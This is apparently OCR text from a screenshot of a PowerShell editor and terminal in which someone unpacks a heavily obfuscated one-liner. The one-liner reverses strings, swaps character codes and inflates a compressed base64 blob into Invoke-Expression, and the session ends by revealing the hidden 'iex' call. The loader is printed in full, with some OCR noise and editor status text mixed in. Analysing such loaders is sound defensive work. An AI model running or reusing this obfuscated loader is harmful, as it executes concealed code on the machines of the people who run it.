 6
27
3
1
1 (('. ( ZT6ENv:CoMSpEc[4,24,'+'25]-joinhx6hx6)( a6T ZT6( Set-variaBle hx6OfShx6 hx6hx6)a6T+ ( [StriNg'+'] [rEGeX]
::mAtcheS( a6T ))421]RAhC[,hx6fKIhx6eCALPeR-  93]RAhC[,)89]RAhC[+84]RAhC[+98]RAhC[( EcalPeRC-  63]RAhC[,
hx6kwlhx6EcalPeRC-  )hx6)bhx6+hx60Yb0Yhx6+hx6niOj-]52,hx6+hx642,hx6+'+'hx64[cehx6+hx6phx6+hx6SMoC:Vnhx6+hx6ekwl (
hx6+hx6. fKI ) (DnEOTDAhx6+hx6ehx6+hx6r.)} ) hx6+'+'hx6iicsA:hx6+hx6:]GnidOcNhx6+hx6e.hx6+hx6Thx6+hx6xethx6+hx6.hx6
+hx6METsys[hx6+hx6 ,_kwhx6+h'+'x6l (REDhx6+hx6AeRmaertS.o'+'Ihx6+hx6 thx6+hx6Chx6'+'+hx6ejbO-Wh'+'x6+hx6En {
HCaERoFhx6+hx6fKI) sSERpM'+'oCehx6+hx'+'6dhx6+hx6::hx6+hx6]'+'edOMhx6+hx6'+'nOisSErPMochx6+hx6.NoISSerhx6+hx6pMOc.
oi[, ) b'+'0Yhx6+hx6==wDyD4p+S'+'s/l/hx6+hx6i+5GtatJKyfNjOhx6+'+'hx63hx6+hx63hx6+hx64Vhx6+hx6vj6wRyRXe1xy1pB0hx6
+hx6AXVLMgOwYhx6+hx6//hx6+hx6Womhx6+hx6z'+'zUhx6+hx6tBhx6+hx6sx/ie0rVZ7hx6+hx6xcLiowWMGEVjk7JMfxVmuszhx6
+hx6OT3XkKu9TvOsrhx6+hx6bbhx6+hx6cbhx6+hx6GyZ6c/gYhx6+hx6Npilhx6+hx6BK7×5hx6+hx6Plchx6+hx68qUyOhBYhx6
+hx6VecjNLW42YjM8SwtAhx6+hx6aR8Ihx6+hx6Ohx6+hx6whx6+hx6mhx6+hx66hx6+hx6UwWNmWzCw'+'hx6+hx6VrShx6+hx6r7Ihx6+hx6T2hx6
+hx6k6Mj1Muhx6+hx6Khx6+hx6T'+'/oRhx6+hx6O5BKK8R3NhDhx6+hx6om2Ahx6+hx6GYphx6+hx6yahx6+hx6TaNg8DAneNoeSjhx6+h'
+'x6ugkTBFTcCPaSH0QjpFywhx6+'+'hx6aQyhx'+'6+hx6HtPUG'+'hx'+'6+hx6DL0BK3hx6+h'+'x6lClrHAvhx6+h'+'x64GOpVKhx6
+hx6UNhx6+hx6mGzIDeraEvlpc'+'kC9EGhx6+hx6gIaf96jSmShx6'+'+hx6Mhhx6+hx6hhx6+hx6RfI72hx6+hx6oHzUkDsZoT5hx6+hx6nhx6
+hx6c7MD8W31Xq'+'Khx6+hx6d4dbthx6+hx6bth1RdSigEaEhx6+hx6JNERMLUxV'+'hx6+hx6ME4PJtUhx6+hx6tSIJUZfZhx6+hx6EEhx6
+hx6Ahx6+hx6JsTdDZNbhx6+hx60Y(gniRTS4hx6+hx66esh'+'x6+hx6aBmoRF::]tRevnOhx6+hx6C[]MAertsYrOmeM.Oi.mETSYs[ (MaErhx6
+hx6thx6+hx6sEtALfeD.NOhx6+hx6IsS'+'erPmo'+'c.OI.mehx6+hx6TsYShx6'+'+hx6 hx6+hx6 tCejbO-WEhx6+hx6n ( hx6(((no'
+'IsseRpX'+'e-ekovni a6T,hx6.hx6,hx6RightToLEFthx6 ) RYcforEach{ZT6_ })+a6T ZT6( sV hx6oFshx6 hx6 hx6)a6T ) ')
-cREpLACE ([cHAr]90+[cHAr]84+[cHAr]54),[cHAr]36 -rEPlAce'a6T',[cHAr]34  -rEPlAce  'RYc',[cHAr]124 -cREpLACE
([cHAr]104+[cHAr]120+[cHAr]54),[cHAr]39) |. ( $vERboSEpreFeRenCe.tOStrING()[1,3]+'x'-JOin'')
gpsy* 0 0 0 Ln 1, Col 1 (2021 selected) Spaces: 4 UTF-8 LF PowerShell Prettier
PS /home/gpsy> (('. ( ZT6ENv:CoMSpEc[4,24,'+'25]-joinhx6hx6)( a6T ZT6( Set-variaBle hx6OfShx6 hx6hx6)a6T+ ( [StriNg'+'] [rEGeX]::mAtcheS(
a6T ))421]RAhC[,hx6fKIhx6eCALPeR-  93]RAhC[,)89]RAhC[+84]RAhC[+98]RAhC[( EcalPeRC-  63]RAhC[,hx6kwlhx6EcalPeRC-  )hx6)bhx6+hx60Yb0Yhx6+hx6
niOj-]52,hx6+hx642,hx6+'+'hx64[cehx6+hx6phx6+hx6SMoC:Vnhx6+hx6ekwl ( hx6+hx6. fKI ) (DnEOTDAhx6+hx6ehx6+hx6r.)} ) hx6+'+'hx6iicsA:hx6+hx6:
]GnidOcNhx6+hx6e.hx6+hx6Thx6+hx6xethx6+hx6.hx6+hx6METsys[hx6+hx6 ,_kwhx6+h'+'x6l (REDhx6+hx6AeRmaertS.o'+'Ihx6+hx6 thx6+hx6Chx6'+'+hx6ejbO
-Wh'+'x6+hx6En { HCaERoFhx6+hx6fKI) sSERpM'+'oCehx6+hx'+'6dhx6+hx6::hx6+hx6]'+'edOMhx6+hx6'+'nOisSErPMochx6+hx6.NoISSerhx6+hx6pMOc.oi[, )
b'+'0Yhx6+hx6==wDyD4p+S'+'s/l/hx6+hx6i+5GtatJKyfNjOhx6+'+'hx63hx6+hx63hx6+hx64Vhx6+hx6vj6wRyRXe1xy1pB0hx6+hx6AXVLMgOwYhx6+hx6//hx6+hx6Womh
x6+hx6z'+'zUhx6+hx6tBhx6+hx6sx/ie0rVZ7hx6+hx6xcLiowWMGEVjk7JMfxVmuszhx6+hx6OT3XkKu9TvOsrhx6+hx6bbhx6+hx6cbhx6+hx6GyZ6c/gYhx6+hx6Npilhx6+h
x6BK7×5hx6+hx6Plchx6+hx68qUyOhBYhx6+hx6VecjNLW42YjM8SwtAhx6+hx6aR8Ihx6+hx6Ohx6+hx6whx6+hx6mhx6+hx66hx6+hx6UwWNmWzCw'+'hx6+hx6VrShx6+hx6r7Ih
x6+hx6T2hx6+hx6k6Mj1Muhx6+hx6Khx6+hx6T'+'/oRhx6+hx6O5BKK8R3NhDhx6+hx6om2Ahx6+hx6GYphx6+hx6yahx6+hx6TaNg8DAneNoeSjhx6+h'+'x6ugkTBFTcCPaSH0Q
jpFywhx6+'+'hx6aQyhx'+'6+hx6HtPUG'+'hx'+'6+hx6DL0BK3hx6+h'+'x6lClrHAvhx6+h'+'x64GOpVKhx6+hx6UNhx6+hx6mGzIDeraEvlpc'+'kC9EGhx6+hx6gIaf96jSm
Shx6'+'+hx6Mhhx6+hx6hhx6+hx6RfI72hx6+hx6oHzUkDsZoT5hx6+hx6nhx6+hx6c7MD8W31Xq'+'Khx6+hx6d4dbthx6+hx6bth1RdSigEaEhx6+hx6JNERMLUxV'+'hx6+hx6M
E4PJtUhx6+hx6tSIJUZfZhx6+hx6EEhx6+hx6Ahx6+hx6JsTdDZNbhx6+hx60Y(gniRTS4hx6+hx66esh'+'x6+hx6aBmoRF::]tRevnOhx6+hx6C[]MAertsYrOmeM.Oi.mETSYs[
(MaErhx6+hx6thx6+hx6sEtALfeD.NOhx6+hx6IsS'+'erPmo'+'c.OI.mehx6+hx6TsYShx6'+'+hx6 hx6+hx6 tCejbO-WEhx6+hx6n ( hx6(((no'+'IsseRpX'+'e-ekovn
i a6T,hx6.hx6,hx6RightToLEFthx6 ) RYcforEach{ZT6_ })+a6T ZT6( sV hx6oFshx6 hx6 hx6)a6T ) ')  -cREpLACE ([cHAr]90+[cHAr]84+[cHAr]54),[cHAr]
36 -rEPlAce'a6T',[cHAr]34  -rEPlAce  'RYc',[cHAr]124 -cREpLACE  ([cHAr]104+[cHAr]120+[cHAr]54),[cHAr]39)
. ( $ENv:CoMSpEc[4,24,25]-join'')( " $( Set-variaBle 'OfS' '')"+ ( [StriNg] [rEGeX]::mAtcheS( " ))421]RAhC[,'fKI'eCALPeR-  93]RAhC[,)89]RA
hC[+84]RAhC[+98]RAhC[( EcalPeRC-  63]RAhC[,'kwl'EcalPeRC-  )')b'+'0Yb0Y'+'niOj-]52,'+'42,'+'4[ce'+'p'+'SMoC:Vn'+'ekwl ( '+'. fKI ) (DnEOTD
A'+'e'+'r.)} ) '+'iicsA:'+':]GnidOcN'+'e.'+'T'+'xet'+'.'+'METsys['+' ,_kw'+'l (RED'+'AeRmaertS.oI'+' t'+'C'+'ejbO-W'+'En { HCaERoF'+'fKI)
sSERpMoCe'+'d'+'::'+']edOM'+'nOisSErPMoc'+'.NoISSer'+'pMOc.oi[, ) b0Y'+'==wDyD4p+Ss/l/'+'i+5GtatJKyfNjO'+'3'+'3'+'4V'+'vj6wRyRXe1xy1pB0'+'
AXVLMgOwY'+'//'+'Wom'+'zzU'+'tB'+'sx/ie0rVZ7'+'xcLiowWMGEVjk7JMfxVmusz'+'OT3XkKu9TvOsr'+'bb'+'cb'+'GyZ6c/gY'+'Npil'+'BK7×5'+'Plc'+'8qUyOhB
Y'+'VecjNLW42YjM8SwtA'+'aR8I'+'O'+'w'+'m'+'6'+'UwWNmWzCw'+'VrS'+'r7I'+'T2'+'k6Mj1Mu'+'K'+'T/oR'+'O5BKK8R3NhD'+'om2A'+'GYp'+'ya'+'TaNg8DAne
NoeSj'+'ugkTBFTcCPaSH0QjpFyw'+'aQy'+'HtPUG'+'DL0BK3'+'lClrHAv'+'4GOpVK'+'UN'+'mGzIDeraEvlpckC9EG'+'gIaf96jSmS'+'Mh'+'h'+'RfI72'+'oHzUkDsZo
T5'+'n'+'c7MD8W31XqK'+'d4dbt'+'bth1RdSigEaE'+'JNERMLUxV'+'ME4PJtU'+'tSIJUZfZ'+'EE'+'A'+'JsTdDZNb'+'0Y(gniRTS4'+'6es'+'aBmoRF::]tRevnO'+'C[
]MAertsYrOmeM.Oi.mETSYs[ (MaEr'+'t'+'sEtALfeD.NO'+'IsSerPmoc.OI.me'+'TsYS'+' '+' tCejbO-WE'+'n ( '(((noIsseRpXe-ekovni ",'.','RightToLEFt'
) |forEach{$_ })+" $( sV 'oFs' ' ')" )
PS /home/gpsy> ( $vERboSEpreFeRenCe.tOStrING()[1,3]+'x'-JOin'')
iex